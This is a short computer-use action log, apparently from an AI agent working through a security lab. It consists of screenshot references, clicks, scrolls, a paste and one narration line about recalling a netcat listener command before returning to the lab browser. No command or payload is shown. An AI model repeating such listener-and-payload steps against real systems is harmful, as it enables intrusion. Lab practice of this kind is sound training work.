
left_click(358, 519)
scroll(391, 518, "down", 10)
scroll(391, 519, "down", 2)

left_click(898, 809)
left_click(686, 633)
key("ctrl+v")

Recall the previous netcat listener command in the terminal, then return to the lab browser.
left_click(101, 443)
key("Up")

left_click(1115, 364)

left_click(1154, 211)
left_click(369, 371)
